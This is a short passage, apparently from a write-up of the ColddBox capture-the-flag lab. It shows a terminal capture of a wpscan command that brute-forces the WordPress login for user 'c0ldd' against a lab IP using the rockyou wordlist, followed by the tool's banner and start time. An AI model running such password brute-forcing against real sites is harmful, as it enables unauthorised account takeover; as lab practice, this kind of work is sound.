 ColddBox # ❯ wpscan --url http://10.10.202.208 --usernames c0ldd --passwords /usr/share/wordlists/rockyou.txt -t 50
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.17
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.202.208/ [10.10.202.208]
[+] Started: Thu Jan 27 21:23:03 2022